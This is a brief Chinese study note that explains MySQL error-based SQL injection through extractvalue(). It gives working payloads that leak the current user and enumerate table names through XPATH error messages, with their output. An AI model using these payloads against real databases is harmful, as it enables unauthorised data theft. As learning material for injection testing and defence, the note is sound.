 extractvalue()报错注入方法

mysql> select extractvalue(1,concat(0x7e,(select user()),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'

select extractvalue(1,concat(0x7e,(select user()),0x7e));

extractvalue()：接收2个参数，第一个XML文档，第二个xpath语句

此处插入SQL查询语句即可

mysql> select extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~users~'